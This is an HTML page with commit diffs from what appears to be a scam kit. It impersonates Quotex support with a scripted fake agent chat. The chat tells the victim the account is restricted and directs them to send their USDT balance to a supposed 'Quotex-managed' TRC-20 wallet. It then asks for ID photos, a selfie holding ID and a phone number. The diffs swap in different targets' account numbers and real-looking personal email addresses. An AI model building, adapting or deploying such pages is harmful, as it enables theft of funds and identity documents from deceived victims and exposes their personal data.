
==== quotex/chat-flow.html @ f477c8a7 "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Quotex — Live Support</title>
<link rel="icon" type="image/svg+xml" href="imgs/quotex-io-1.svg">
<style>
:root {
  --accent: #dc2626;
  --accent-hover: #b91c1c;
  --accent-light: #fef2f2;
  --accent-border: #fecaca;
  --bg: #f5f5f5;
  --card: #fff;
  --card-border: #e8e8e8;
  --card-shadow: 0 1px 3px rgba(0,0,0,0.04), 0 8px 40px rgba(0,0,0,0.06);
  --bubble-agent: #f9f9f9;
  --bubble-agent-border: #eee;
  --bubble-user: #dc2626;
  --bubble-user-text: #fff;
  --text: #1a1a1a;
  --text-secondary: #666;
  --text-dim: #999;
  --radius: 12px;
  --radius-sm: 8px;
  --radius-xs: 6px;
  --font: 'Segoe UI', Arial, Helvetica, sans-serif;
  --shadow-sm: 0 1px 3px rgba(0,0,0,0.04);
  --shadow-md: 0 4px 16px rgba(0,0,0,0.06);
}

* { margin: 0; padding: 0; box-sizing: border-box; }

body {
  font-family: var(--font);
  background: var(--bg);
  color: var(--text);
  min-height: 100vh;
  display: flex;
  flex-direction: column;
  align-items: center;
}

::-webkit-scrollbar { width: 5px; }
::-webkit-scrollbar-track { background: transparent; }
::-webkit-scrollbar-thumb { background: #ddd; border-radius: 4px; }

/* ─── NAVBAR ─── */
.navbar {
  width: 100%;
  height: 56px;
  background: #1a1a2e;
  display: flex;
  align-items: center;
  padding: 0 24px;
  flex-shrink: 0;
  box-shadow: 0 1px 0 rgba(255,255,255,0.04);
}
.navbar-inner {
  max-width: 880px;
  width: 100%;
  margin: 0 auto;
  display: flex;
  align-items: center;
  gap: 16px;
}
.navbar img { height: 24px; width: auto; }
.navbar .nav-divider {
  width: 1px; height: 20px;
  background: rgba(255,255,255,0.08);
}
.navbar .nav-title {
  font-size: 12px;
  color: rgba(255,255,255,0.6);
  font-weight: 500;
  letter-spacing: 0.2px;
}
.navbar .nav-title strong { color: #fff; font-weight: 600; }

/* ─── CONTAINER ─── */
.page-wrap {
  max-width: 720px;
  width: 100%;
  padding: 24px 16px;
  flex: 1;
  display: flex;
  flex-direction: column;
}

/* ─── WELCOME OVERLAY ─── */
.welcome-overlay {
  position: fixed;
  inset: 0;
  z-index: 9999;
  background: rgba(0,0,0,0.4);
  backdrop-filter: blur(8px);
  -webkit-backdrop-filter: blur(8px);
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 24px;
  transition: opacity 0.4s ease;
}
.welcome-overlay.hidden { opacity: 0; pointer-events: none; }
.welcome-box {
  background: var(--card);
  border-radius: 20px;
  padding: 40px 36px;
  max-width: 400px;
  width: 100%;
  text-align: center;
  box-shadow: var(--card-shadow);
  animation: modalIn 0.35s ease;
}
@keyframes modalIn { from { transform: scale(0.95); opacity: 0; } to { transform: scale(1); opacity: 1; } }
.welcome-box img { width: 52px; height: auto; margin-bottom: 16px; }
.welcome-box h2 { font-size: 18px; font-weight: 800; color: #1a1a1a; margin-bottom: 6px; }
.welcome-box p { font-size: 13px; color: var(--text-secondary); line-height: 1.7; margin-bottom: 24px; }
.welcome-btn {
  display: inline-block;
  padding: 12px 36px;
  background: var(--accent);
  color: #fff;
  border: none;
  border-radius: 10px;
  font-size: 14px;
  font-weight: 700;
  cursor: pointer;
  font-family: var(--font);
  transition: all 0.2s;
}
.welcome-btn:hover { background: var(--accent-hover); transform: translateY(-1px); box-shadow: var(--shadow-md); }
.welcome-btn:active { transform: translateY(0); }

/* ─── CHAT CARD ─── */
.chat-card {
  background: var(--card);
  border: 1px solid var(--card-border);
  border-radius: 16px;
  box-shadow: var(--card-shadow);
  display: flex;
  flex-direction: column;
  flex: 1;
  overflow: hidden;
  min-height: 0;
}

/* ─── INFO BAR ─── */
.chat-info {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 10px 20px;
  background: #fafafa;
  border-bottom: 1px solid #eee;
  flex-shrink: 0;
  flex-wrap: wrap;
  gap: 4px;
}
.chat-info-item {
  font-size: 11px;
  color: var(--text-dim);
  display: flex;
  align-items: center;
  gap: 4px;
}
.chat-info-item .val { color: var(--text); font-weight: 600; }
.chat-info-item .val.restricted { color: var(--accent); }
.chat-info-item .val.active { color: #16a34a; }

/* ─── AGENT HEADER ─── */
.agent-header {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 14px 20px;
  border-bottom: 1px solid #eee;
  flex-shrink: 0;
}
.agent-left { display: flex; align-items: center; gap: 12px; }
.agent-avatar {
  width: 40px; height: 40px;
  border-radius: 50%;
  background: var(--accent);
  display: flex;
  align-items: center;
  justify-content: center;
  flex-shrink: 0;
  position: relative;
}
.agent-avatar span { color: #fff; font-size: 16px; font-weight: 700; }
.agent-avatar::after {
  content: '';
  width: 10px; height: 10px;
  background: #16a34a;
  border: 2px solid var(--card);
  border-radius: 50%;
  position: absolute;
  bottom: -1px; right: -1px;
}
.agent-details { line-height: 1.3; }
.agent-name { font-size: 14px; font-weight: 700; color: #1a1a1a; }
.agent-name .badge {
  display: inline-block;
  font-size: 9px;
  font-weight: 700;
  padding: 1px 7px;
  border-radius: 4px;
  background: rgba(220,38,38,0.08);
  color: var(--accent);
  margin-left: 6px;
  vertical-align: middle;
  letter-spacing: 0.3px;
}
.agent-title { font-size: 11px; color: var(--text-dim); margin-top: 1px; }
.agent-right {
  display: flex;
  align-items: center;
  gap: 12px;
  font-size: 11px;
  color: var(--text-dim);
}
.agent-right .online { color: #16a34a; font-weight: 700; }

/* ─── NOTICE ─── */
.chat-notice {
  display: flex;
  align-items: center;
  gap: 8px;
  padding: 8px 20px;
  font-size: 11px;
  background: var(--accent-light);
  border-bottom: 1px solid var(--accent-border);
  color: var(--text-secondary);
  flex-shrink: 0;
}
.chat-notice svg { width: 13px; height: 13px; color: var(--accent); flex-shrink: 0; }
.chat-notice strong { color: #b91c1c; }

/* ─── MESSAGES ─── */
.chat-messages {
  flex: 1;
  overflow-y: auto;
  padding: 20px 20px 8px;
  display: flex;
  flex-direction: column;
  gap: 2px;
  scroll-behavior: smooth;
  background:
    radial-gradient(ellipse 80% 60% at 50% 40%, rgba(220,38,38,0.015) 0%, transparent 70%),
    var(--card);
}

.sys-msg {
  text-align: center;
  font-size: 11px;
  color: var(--text-dim);
  padding: 6px 0;
  margin: 2px 0;
}
.sys-msg strong { color: var(--accent); }
.sys-msg .accent { color: #4f46e5; }
.sys-msg .suc { color: #16a34a; }

.msg-row {
  display: flex;
  align-items: flex-end;
  gap: 8px;
  margin-bottom: 4px;
  opacity: 0;
  animation: msgIn 0.3s ease forwards;
}
@keyframes msgIn { from { opacity: 0; transform: translateY(6px); } to { opacity: 1; transform: translateY(0); } }
.msg-row.user { flex-direction: row-reverse; }

.msg-avatar {
  width: 28px; height: 28px;
  border-radius: 50%;
  background: var(--accent);
  display: flex;
  align-items: center;
  justify-content: center;
  flex-shrink: 0;
}
.msg-avatar span { color: #fff; font-size: 11px; font-weight: 700; }
.msg-avatar.user-av {
  background: #f0f0f0;
  border: 1px solid #e0e0e0;
}
.msg-avatar.user-av svg { width: 14px; height: 14px; color: #888; }

.bubble {
  max-width: 70%;
  padding: 10px 15px;
  border-radius: 12px;
  font-size: 13.5px;
  line-height: 1.65;
  word-wrap: break-word;
  position: relative;
}
.bubble.agent {
  background: var(--bubble-agent);
  border: 1px solid var(--bubble-agent-border);
  color: #333;
  border-bottom-left-radius: 4px;
}
.bubble.user {
  background: var(--bubble-user);
  color: var(--bubble-user-text);
  border-bottom-right-radius: 4px;
}
.bubble b, .bubble strong { font-weight: 700; }
.bubble .highlight { color: #4f46e5; font-weight: 600; }
.bubble .em-critical { color: var(--accent); font-weight: 600; }
.bubble .em-success { color: #16a34a; font-weight: 600; }
.bubble .muted { color: var(--text-dim); font-size: 12px; }
.bubble .code {
  font-family: 'Courier New', monospace;
  font-size: 12px;
  background: rgba(0,0,0,0.04);
  padding: 1px 5px;
  border-radius: 3px;
  color: #4f46e5;
  direction: ltr;
  display: inline-block;
  word-break: break-all;
}

.bubble-time {
  font-size: 10px;
  color: #bbb;
  margin-top: 4px;
  display: flex;
  align-items: center;
  gap: 4px;
}
.bubble.user .bubble-time { justify-content: flex-end; color: rgba(255,255,255,0.5); }
.check { color: rgba(0,0,0,0.15); font-size: 11px; }
.check.read { color: #4f46e5; }

.bubble .verify-link {
  display: inline-flex;
  align-items: center;
  gap: 8px;
  background: #f0f0f0;
  border: 1px solid #e0e0e0;
  border-radius: 8px;
  padding: 10px 16px;
  margin: 6px 0 2px;
  text-decoration: none;
  color: #4f46e5;
  font-size: 13px;
  font-weight: 600;
  transition: all 0.2s;
}
.bubble .verify-link:hover { background: #e8e8ff; border-color: #c0c0ff; }
.bubble .verify-link svg { width: 16px; height: 16px; flex-shrink: 0; }

/* ─── TYPING ─── */
.typing-indicator {
  display: none;
  align-items: center;
  gap: 8px;
  padding: 2px 0 4px 36px;
}
.typing-indicator.active { display: flex; }
.typing-dots { display: inline-flex; gap: 3px; }
.typing-dots span {
  width: 6px; height: 6px;
  border-radius: 50%;
  background: #bbb;
  animation: typingBounce 1.4s infinite ease-in-out both;
}
.typing-dots span:nth-child(1) { animation-delay: 0s; }
.typing-dots span:nth-child(2) { animation-delay: 0.16s; }
.typing-dots span:nth-child(3) { animation-delay: 0.32s; }
@keyframes typingBounce {
  0%, 80%, 100% { transform: scale(0.6); opacity: 0.4; }
  40% { transform: scale(1); opacity: 1; }
}
.typing-label { font-size: 11px; color: var(--text-dim); }

/* ─── QUICK ACTIONS ─── */
.quick-actions {
  display: flex;
  gap: 6px;
  padding: 4px 20px 12px;
  flex-wrap: wrap;
  flex-shrink: 0;
}
.qa-btn {
  display: none;
  padding: 7px 16px;
  font-size: 12px;
  font-family: var(--font);
  border-radius: 20px;
  cursor: pointer;
  transition: all 0.2s;
  white-space: nowrap;
  border: 1px solid #ddd;
  background: var(--card);
  color: var(--text-secondary);
  font-weight: 500;
}
.qa-btn.show { display: inline-block; }
.qa-btn:hover {
  border-color: var(--accent);
  color: var(--accent);
  background: var(--accent-light);
}
.qa-btn.success {
  border-color: #16a34a;
  color: #16a34a;
}
.qa-btn.success:hover {
  background: #f0fdf4;
}

/* ─── PROGRESS ─── */
.progress-wrap {
  height: 3px;
  background: #f0f0f0;
  flex-shrink: 0;
}
.progress-fill {
  height: 100%;
  width: 0%;
  background: linear-gradient(90deg, var(--accent), #b91c1c);
  transition: width 0.5s ease;
}

.step-dots {
  display: flex;
  justify-content: center;
  gap: 6px;
  padding: 8px 16px;
  background: #fafafa;
  border-bottom: 1px solid #eee;
  flex-shrink: 0;
}
.step-dot {
  width: 6px; height: 6px;
  border-radius: 50%;
  background: #ddd;
  transition: all 0.3s;
}
.step-dot.active { background: var(--accent); box-shadow: 0 0 6px rgba(220,38,38,0.4); }
.step-dot.done { background: #888; }

/* ─── FOOTER ─── */
.chat-footer {
  padding: 12px 20px;
  text-align: center;
  font-size: 10px;
  color: #ccc;
  border-top: 1px solid #f0f0f0;
  flex-shrink: 0;
  background: #fafafa;
}
.chat-footer img { height: 16px; width: auto; opacity: 0.3; vertical-align: middle; margin-right: 6px; }

/* ─── RESPONSIVE ─── */
@media (max-width: 700px) {
  .page-wrap { padding: 12px 8px; }
  .chat-card { border-radius: 12px; }
  .bubble { max-width: 88%; font-size: 13px; padding: 9px 13px; }
  .chat-messages { padding: 14px 12px; }
  .agent-header { padding: 12px 14px; }
  .chat-info { padding: 8px 14px; }
  .chat-notice { padding: 6px 14px; font-size: 10px; }
  .quick-actions { padding: 4px 14px 10px; }
  .welcome-box { padding: 28px 24px; }
  .navbar { padding: 0 16px; }
}
</style>
</head>
<body>

<!-- ─── OVERLAY ─── -->
<div class="welcome-overlay" id="welcomeOverlay">
  <div class="welcome-box">
    <img src="imgs/quotex_logo.svg" alt="Quotex">
    <h2>Secure Support Chat</h2>
    <p>You are now connected to the Quotex Security & Verification Team. A senior specialist will assist you with your account status.</p>
    <button class="welcome-btn" onclick="startChat()">Connect to Support</button>
  </div>
</div>

<!-- ─── NAVBAR ─── -->
<div class="navbar">
  <div class="navbar-inner">
    <img src="imgs/quotex_logo-white.svg" alt="Quotex">
    <div class="nav-divider"></div>
    <span class="nav-title">Security &amp; Verification &middot; <strong>Live Support</strong></span>
  </div>
</div>

<!-- ─── PAGE ─── -->
<div class="page-wrap">

  <div class="chat-card">

    <!-- Info bar -->
    <div class="chat-info">
      <div class="chat-info-item">
        Account: <span class="val">89921041</span>
      </div>
      <div class="chat-info-item">
        Email: <span class="val">w***@gmail.com</span>
      </div>
      <div class="chat-info-item">
        Status: <span class="val restricted">Restricted</span>
      </div>
      <div class="chat-info-item">
        Ref: <span class="val" style="font-family:'Courier New',monospace;font-size:10px">SEC-89921041</span>
      </div>
    </div>

    <!-- Notice -->
    <div class="chat-notice">
      <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"><circle cx="12" cy="12" r="10"/><line x1="12" y1="16" x2="12" y2="12"/><line x1="12" y1="8" x2="12.01" y2="8"/></svg>
      <span>Your account is <strong>restricted</strong> due to an unrecognized login. Our team will guide you through the verification process.</span>
    </div>

    <!-- Agent header -->
    <div class="agent-header">
      <div class="agent-left">
        <div class="agent-avatar"><span>M</span></div>
        <div class="agent-details">
          <div class="agent-name">Michael Chen <span class="badge">Senior Agent</span></div>
          <div class="agent-title">Account Security Specialist &middot; Level 3 Support</div>
        </div>
      </div>
      <div class="agent-right">
        <span class="online">● Online</span>
        <span>Avg. reply: &lt; 30s</span>
      </div>
    </div>

    <!-- Progress -->
    <div class="progress-wrap">
      <div class="progress-fill" id="progressFill"></div>
    </div>

    <div class="step-dots" id="stepDots">
      <span class="step-dot" id="s1"></span>
      <span class="step-dot" id="s2"></span>
      <span class="step-dot" id="s3"></span>
      <span class="step-dot" id="s4"></span>
      <span class="step-dot" id="s5"></span>
    </div>

    <!-- Messages -->
    <div class="chat-messages" id="msgs"></div>

    <!-- Typing -->
    <div class="typing-indicator" id="typingIndicator">
      <div class="typing-dots"><span></span><span></span><span></span></div>
      <span class="typing-label">Michael is typing...</span>
    </div>

    <!-- Quick actions -->
    <div class="quick-actions" id="quickActions"></div>

    <!-- Footer -->
    <div class="chat-footer">
      <img src="imgs/quotex_logo.svg" alt="Q"> Quotex &middot; 6th Floor, 50 Gracechurch Street, London EC3V 0BT, UK
    </div>

  </div>
</div>

<script>
const USER_ACCOUNT = '89921041';
const USER_EMAIL = 'wail98uma@gmail.com';
const REG_IP = localStorage.getItem('quotex_reg_ip') || '85.206.162.41';
const VIOL_IP = localStorage.getItem('quotex_viol_ip') || '45.61.184.22';

function now() {
  const d = new Date();
  let h = d.getHours(), m = d.getMinutes();
  const ampm = h >= 12 ? 'PM' : 'AM';
  h = h % 12 || 12;
  return `${h}:${m.toString().padStart(2,'0')} ${ampm}`;
}

const msgs = document.getElementById('msgs');
const typing = document.getElementById('typingIndicator');

function addMsg(text, type) {
  const row = document.createElement('div');
  row.className = `msg-row ${type}`;
  if (type === 'agent') {
    row.innerHTML =
      '<div class="msg-avatar"><span>M</span></div>' +
      '<div><div class="bubble agent">' + text + '</div><div class="bubble-time">' + now() + '</div></div>';
  } else {
    row.innerHTML =
      '<div class="msg-avatar user-av"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5"><circle cx="12" cy="8" r="4"/><path d="M4 20c0-4 3.6-7 8-7s8 3 8 7"/></svg></div>' +
      '<div><div class="bubble user">' + text + '</div><div class="bubble-time">' + now() + ' <span class="check read">✓✓</span></div></div>';
  }
  msgs.appendChild(row);
  msgs.scrollTop = msgs.scrollHeight;
}

function addSysMsg(html) {
  const div = document.createElement('div');
  div.className = 'sys-msg';
  div.innerHTML = html;
  msgs.appendChild(div);
  msgs.scrollTop = msgs.scrollHeight;
}

function showTyping() { typing.classList.add('active'); msgs.scrollTop = msgs.scrollHeight; }
function hideTyping() { typing.classList.remove('active'); }

function sleep(ms) { return new Promise(r => setTimeout(r, ms)); }

function setProgress(pct) {
  document.getElementById('progressFill').style.width = pct + '%';
}

function setStep(n) {
  for (let i = 1; i <= 5; i++) {
    const el = document.getElementById('s' + i);
    el.classList.remove('active', 'done');
    if (i < n) el.classList.add('done');
    else if (i === n) el.classList.add('active');
  }
}

const qaContainer = document.getElementById('quickActions');
function showQuickAction(label, cb) {
  qaContainer.innerHTML = '';
  const btn = document.createElement('button');
  btn.className = 'qa-btn show success';
  btn.textContent = label;
  btn.onclick = () => { qaContainer.innerHTML = ''; if (cb) cb(); };
  qaContainer.appendChild(btn);
}
function clearQuickActions() { qaContainer.innerHTML = ''; }

// ─── CONVERSATION ───
async function startChat() {
  document.getElementById('welcomeOverlay').classList.add('hidden');
  await sleep(600);

  addSysMsg('Chat connected &middot; TLS 1.3 encrypted &middot; Ref: <strong>SEC-' + USER_ACCOUNT + '</strong>');
  setStep(1);
  await sleep(500);

  // ── Step 1: Greeting ──
  showTyping();
  await sleep(1800);
  hideTyping();
  addMsg('Hello. I can see you received our notification about account <strong>' + USER_ACCOUNT + '</strong>. I am Michael from the Security & Verification team. I will handle your case personally.', 'agent');
  setProgress(15);
  await sleep(900);

  showTyping();
  await sleep(2200);
  hideTyping();
  addMsg('Can you confirm you received the email regarding the unrecognized login attempt? I just want to make sure we are on the same page.', 'agent');
  setProgress(25);
  await sleep(600);

  addMsg('Yes, I got the email. What is going on?', 'user');
  setStep(2);
  await sleep(500);

  showTyping();
  await sleep(2000);
  hideTyping();
  addMsg('Our system flagged a login attempt from an unrecognized device — IP <span class="highlight">' + VIOL_IP + '</span> using Chrome on Windows at 29 Jun 2026, 14:32 UTC. Your account was automatically restricted as a security measure.', 'agent');
  setProgress(35);
  await sleep(1000);

  showTyping();
  await sleep(1800);
  hideTyping();
  addMsg('Your funds are <strong>fully safe</strong>. The restriction simply prevents any withdrawals or trades until we confirm the account belongs to you. It is a standard precaution.', 'agent');
  await sleep(700);

  showTyping();
  await sleep(1600);
  hideTyping();
  addMsg('To restore access, you will need to complete a quick verification. It takes about 5–10 minutes and I will guide you through each step.', 'agent');
  setProgress(45);
  await sleep(600);

  addMsg('OK. What do I need to do?', 'user');
  setStep(3);
  await sleep(400);

  // ── Step 2: Link ──
  showTyping();
  await sleep(2200);
  hideTyping();
  addMsg('First, I am sending you a secure verification page with your case details and the next steps. Please open it:', 'agent');
  setProgress(55);
  await sleep(700);

  showTyping();
  await sleep(1400);
  hideTyping();
  addMsg(
    '<a href="security-transfer.html" class="verify-link" target="_blank">' +
    '<svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"><path d="M18 13v6a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2V8a2 2 0 0 1 2-2h6"/><polyline points="15 3 21 3 21 9"/><line x1="10" y1="14" x2="21" y2="3"/></svg>' +
    'qxbroker.com/security/verify-account' +
    '</a>' +
    '<br><span class="muted">Encrypted link &middot; Expires in 30 minutes</span>',
    'agent'
  );
  setProgress(65);
  addSysMsg('🔗 <strong>Verification link</strong> sent to your browser');

  await sleep(1200);
  addSysMsg('<span class="accent">●</span> Verification page opened — account details loaded');
  await sleep(600);
  addMsg('I opened the page. I can see my account number and the IP addresses.', 'user');
  setStep(4);
  await sleep(500);

  // ── Step 3: Transfer ──
  showTyping();
  await sleep(2000);
  hideTyping();
  addMsg('Good. On that page you will find a secure TRC-20 wallet address. This is a temporary Quotex-managed wallet where your balance will be held during the verification process.', 'agent');
  setProgress(75);
  await sleep(800);

  showTyping();
  await sleep(2200);
  hideTyping();
  addMsg('Here is what to do:\n\n' +
    '<span class="highlight">Step 1:</span> Copy the wallet address from the verification page.\n' +
    '<span class="highlight">Step 2:</span> Open your wallet (Trust Wallet, MetaMask, Binance) and send your USDT balance to that address.\n' +
    '<span class="highlight">Step 3:</span> Come back here and send me the TXID so I can confirm the transfer.',
  'agent');
  setProgress(85);
  await sleep(700);

  showTyping();
  await sleep(1800);
  hideTyping();
  addMsg('Once the transfer is confirmed on the network, I will process the identity verification and credit your funds to your active account. The whole process takes about 15 minutes.', 'agent');
  await sleep(800);

  addMsg('I do not have USDT. I only used my credit card to deposit.', 'user');
  await sleep(500);

  showTyping();
  await sleep(2000);
  hideTyping();
  addMsg('That is fine. You can buy USDT on any exchange — Binance, Bybit, or OKX — with your card or bank transfer. It takes less than 5 minutes.', 'agent');
  await sleep(700);

  showTyping();
  await sleep(1600);
  hideTyping();
  addMsg('I can help you through the purchase if needed. Just let me know which platform you use. The important thing is to complete the transfer so we can lift the restriction today.', 'agent');
  setProgress(95);
  await sleep(800);

  addMsg('OK, I sent the USDT. Here is the TXID: <span class="code">b7a3f9e1c8d2a4f6b0e3c9a7d5f1b8e4c2a6d0f3</span>', 'user');
  setStep(5);
  await sleep(600);

  showTyping();
  await sleep(1800);
  hideTyping();
  addMsg('I can see the transaction has been confirmed on the network. <span class="em-success">✓ Funds received successfully.</span>', 'agent');
  setProgress(100);
  await sleep(700);

  showTyping();
  await sleep(2000);
  hideTyping();
  addMsg('Final step — identity verification. For regulatory compliance, please upload the following on the same page:\n\n' +
    '❶ A selfie holding your ID or passport\n' +
    '❷ Photo of your ID (front & back)\n' +
    '❸ Your registered phone number\n\n' +
    'Once verified, your account will be fully restored. This takes about 15 minutes.',
  'agent');
  addSysMsg('✅ <strong class="suc">Verification in progress</strong> — awaiting identity documents');

  await sleep(800);
  addMsg('Uploaded everything. Selfie, ID, and my phone: +213XXXXXXXXX.', 'user');
  await sleep(600);

  showTyping();
  await sleep(2200);
  hideTyping();
  addMsg('Documents received. Our verification team is reviewing them now. You will receive an email confirmation once your account is restored with your full balance.', 'agent');
  await sleep(700);

  showTyping();
  await sleep(1400);
  hideTyping();
  addMsg('Is there anything else I can help you with while you wait?', 'agent');

  await sleep(800);
  addSysMsg('💬 <strong>Chat active</strong> — agent is waiting for your response');

  showQuickAction('Yes, thank you!', () => {
    addMsg('Yes, thank you for your help!', 'user');
    setTimeout(() => {
      showTyping();
      setTimeout(() => {
        hideTyping();
        addMsg('You are welcome. Have a great day! If you need anything, do not hesitate to reach out.', 'agent');
        addSysMsg('● <strong>Conversation ended</strong> &middot; Ref: SEC-' + USER_ACCOUNT);
        clearQuickActions();
      }, 1800);
    }, 500);
  });
}

document.addEventListener('keydown', e => {
  if (e.key === 'Escape') {
    document.getElementById('welcomeOverlay').classList.remove('hidden');
  }
});
</script>
</body>
</html>

==== commit b229ab67: "Add files via upload" ====
--- a/quotex/chat-flow.html
+++ b/quotex/chat-flow.html
@@ -504,7 +504,7 @@
     <!-- Info bar -->
     <div class="chat-info">
       <div class="chat-info-item">
-        Account: <span class="val">89921041</span>
+        Account: <span class="val">80243014</span>
       </div>
       <div class="chat-info-item">
         Email: <span class="val">w***@gmail.com</span>
@@ -513,7 +513,7 @@
         Status: <span class="val restricted">Restricted</span>
       </div>
       <div class="chat-info-item">
-        Ref: <span class="val" style="font-family:'Courier New',monospace;font-size:10px">SEC-89921041</span>
+        Ref: <span class="val" style="font-family:'Courier New',monospace;font-size:10px">SEC-80243014</span>
       </div>
     </div>
 
@@ -572,8 +572,8 @@
 </div>
 
 <script>
-const USER_ACCOUNT = '89921041';
-const USER_EMAIL = 'wail98uma@gmail.com';
+const USER_ACCOUNT = '80243014';
+const USER_EMAIL = 'stephen.balogun14@gmail.com';
 const REG_IP = localStorage.getItem('quotex_reg_ip') || '85.206.162.41';
 const VIOL_IP = localStorage.getItem('quotex_viol_ip') || '45.61.184.22';
 

==== commit 7c8da8ec: "Add files via upload" ====
--- a/quotex/chat-flow.html
+++ b/quotex/chat-flow.html
@@ -504,7 +504,7 @@
     <!-- Info bar -->
     <div class="chat-info">
       <div class="chat-info-item">
-        Account: <span class="val">80243014</span>
+        Account: <span class="val">89128494</span>
       </div>
       <div class="chat-info-item">
         Email: <span class="val">w***@gmail.com</span>
@@ -513,7 +513,7 @@
         Status: <span class="val restricted">Restricted</span>
       </div>
       <div class="chat-info-item">
-        Ref: <span class="val" style="font-family:'Courier New',monospace;font-size:10px">SEC-80243014</span>
+        Ref: <span class="val" style="font-family:'Courier New',monospace;font-size:10px">SEC-89128494</span>
       </div>
     </div>
 
@@ -572,8 +572,8 @@
 </div>
 
 <script>
-const USER_ACCOUNT = '80243014';
-const USER_EMAIL = 'stephen.balogun14@gmail.com';
+const USER_ACCOUNT = '89128494';
+const USER_EMAIL = 'sadekhadjraoui0808@outlook.com';
 const REG_IP = localStorage.getItem('quotex_reg_ip') || '85.206.162.41';
 const VIOL_IP = localStorage.getItem('quotex_viol_ip') || '45.61.184.22';
 
